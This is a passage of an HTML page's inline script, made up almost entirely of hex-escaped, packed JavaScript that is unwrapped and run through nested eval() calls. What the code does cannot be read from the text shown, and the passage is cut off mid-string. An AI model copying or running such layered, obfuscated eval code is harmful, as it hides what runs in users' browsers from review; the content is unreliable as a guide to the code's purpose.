c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c